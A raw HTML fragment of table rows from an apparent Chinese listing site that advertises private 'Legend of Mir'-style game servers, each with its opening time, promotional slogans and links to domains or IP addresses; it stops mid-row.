<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>12月/18日/10点开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/18日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/18日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>12月/18日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>12月/18日/13点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.251:11192 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>12月/18日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.12.149/www.9.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/18日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://111.223.12.9:9527 target='_blank'>轩辕复古冰雪神器</a></TD><TD width=13%><a href=http://111.223.12.9:9527 target='_blank'>单职业●一切可打</a></TD><TD width=18%><span class=STYLE3>12月/18日/14点开放</span></TD><TD align=center width=10%>无坑无隐藏</TD><TD>●免费刀刀切割●火龙忘忧迷失沉默中超-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>◆激情无限◆</TD><TD align=center width=8%><a href=http://111.223.12.9:9527 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>一切靠打●三职业</a></TD><TD width=18%><span class=STYLE3>12月/18日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>自动捡取╱自动挂机╱免费顶级╱白号一-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>低消费高体验</TD><TD align=center width=8%><a href=http://www.cmwj1.top:37777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/18日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.psd188.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>12月/18日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://cm.mjbbp.top:6859 target='_blank'>█▃我本沉默▃█</a></TD><TD width=13%><a href=http://cm.mjbbp.top:6859 target='_blank'>█道招█雪狮兽█</a></TD><TD width=18%><span class=STYLE3>12月/18日/14点30分开放</span></TD><TD align=center width=10%>找回往日记忆</TD><TD>█████▂▂我本沉默▂▂█████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>稳定长期耐玩</TD><TD align=center width=8%><a href=http://cm.mjbbp.top:6859 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>12月/18日/14点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>12月/18日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>12月/18日/19点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>12月/19日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wd6wd.top:6688 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>１．７６必爆终极</a></TD><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>攻速丶小极品＋５</a></TD><TD width=18%><span class=STYLE3>12月/19日/7点30分开放</span></TD><TD align=center width=10%>０充全满挂机</TD><TD>独家▇免费顶赞▇散人搬砖▇满地极品▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０微变迷失</TD><TD align=center width=8%><a href=http://103.60.166.180:7155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/19日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/19日/10点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>12月/19日/10点开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/19日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/19日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>12月/19日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>12月/19日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.12.149/www.9.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>12月/19日/13点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.251:11192 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/19日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/19日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.psd188.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>一切靠打●三职业</a></TD><TD width=18%><span class=STYLE3>12月/19日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>自动捡取╱自动挂机╱免费顶级╱白号一-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>低消费高体验</TD><TD align=center width=8%><a href=http://www.cmwj1.top:37777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://111.223.12.9:9527 target='_blank'>轩辕复古冰雪神器</a></TD><TD width=13%><a href=http://111.223.12.9:9527 target='_blank'>单职业●一切可打</a></TD><TD width=18%><span class=STYLE3>12月/19日/14点开放</span></TD><TD align=center width=10%>无坑无隐藏</TD><TD>●免费刀刀切割●火龙忘忧迷失沉默中超-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>◆激情无限◆</TD><TD align=center width=8%><a href=http://111.223.12.9:9527 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://djp.wtbby.top:6826 target='_blank'>１７６暴击大极品</a></TD><TD width=13%><a href=http://djp.wtbby.top:6826 target='_blank'>█免费█大极品█</a></TD><TD width=18%><span class=STYLE3>12月/19日/14点30分开放</span></TD><TD align=center width=10%>屠龙＋１８８</TD><TD>███▂▂１．７６大极品▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█刚开一秒█</TD><TD align=center width=8%><a href=http://djp.wtbby.top:6826 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>12月/19日/14点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>12月/19日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://211.154.24.74:26046 target='_blank'>公益合击▁▃▅▇</a></TD><TD width=13%><a href=http://211.154.24.74:26046 target='_blank'>▇▅▃▁首战首区</a></TD><TD width=18%><span class=STYLE3>12月/19日/18点30分开放</span></TD><TD align=center width=10%>██复古██</TD><TD>不卖金币元宝▇▆▅▃▂全部靠打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群749429975</TD><TD align=center width=8%><a href=http://211.154.24.74:26046 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>12月/19日/19点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>〓第１战．１区〓</a></TD><TD width=18%><span class=STYLE3>12月/19日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.4u1g5s.icu:33754 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>12月/20日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wd6wd.top:6688 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/20日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>12月/20日/10点开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/20日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>一切靠打●三职业</a></TD><TD width=18%><span class=STYLE3>12月/20日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>自动捡取╱自动挂机╱免费顶级╱白号一-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>低消费高体验</TD><TD align=center width=8%><a href=http://www.cmwj1.top:37777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://xzb.ckzzh.top:6836 target='_blank'>◆中中中变变变◆</a></TD><TD width=13%><a href=http://xzb.ckzzh.top:6836 target='_blank'>█▃免费中变▃█</a></TD><TD width=18%><span class=STYLE3>12月/20日/14点30分开放</span></TD><TD align=center width=10%>█刚开一秒█</TD><TD>████▂▂中中中变变变▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█ＰＫ激情█</TD><TD align=center width=8%><a href=http://xzb.ckzzh.top:6836 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>12月/20日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://sshl.180234.com target=_blank>盛世火龙〓单职业</a></TD>
<TD width=13%><a href='http://sshl.180234.com' target='_blank'>免费领充值</a></TD>
<TD width=18% style="color:red;">12月/15日/【固顶通宵】
</TD>
<TD width=10% align=center>火龙单职业</TD>
<TD>火龙神器★物价稳定★散人吃肉★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>１８５盛世火</TD>
<TD width=8% align=center><a href=http://sshl.180234.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">12月/15日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">12月/16日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://sshl.180234.com target=_blank>盛世火龙〓单职业</a></TD>
<TD width=13%><a href='http://sshl.180234.com' target='_blank'>免费领充值</a></TD>
<TD width=18% style="color:red;">12月/16日/【固顶通宵】
</TD>
<TD width=10% align=center>火龙单职业</TD>
